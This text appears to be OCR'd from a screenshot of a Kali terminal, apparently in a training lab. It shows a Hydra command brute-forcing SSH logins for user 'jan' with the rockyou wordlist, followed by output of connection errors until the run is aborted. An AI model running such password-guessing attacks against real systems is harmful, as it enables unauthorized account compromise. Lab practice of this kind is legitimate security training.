 Apps Places
Jun 3 8:29 AM
5% 25% 0% 5.4 kB 7.1 kB 10.17.15.90 60%
staff.txt
1
10
101
1010
hydra.restore
fsociet
nexxel@Nexxel: ~/Desktop
nexxel@Nexxel: ... nexxel@Nexxel: ... nexxel@Nexxel: ... nexxel@Nexxel: ...
(nexxel㉿Nexxel)-[~/Desktop]
$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.113.82 -t 34 -f -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-03 08:25:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 34 tasks per 1 server, overall 34 tasks, 14344399 login tries (l:1/p:14344399),
~421895 tries per task
[DATA] attacking ssh://10.10.113.82:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://jan@10.10.113.82:22
[INFO] Successful, password authentication is supported by ssh://10.10.113.82:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Disabled child 7 because of too many errors
[VERBOSE] Disabled child 9 because of too many errors
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 1 because of too many errors
[VERBOSE] Disabled child 3 because of too many errors
[VERBOSE] Disabled child 4 because of too many errors
[VERBOSE] Disabled child 12 because of too many errors
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 31 because of too many errors
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Disabled child 26 because of too many errors
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
(nexxel㉿Nexxel)-[~/Desktop]
$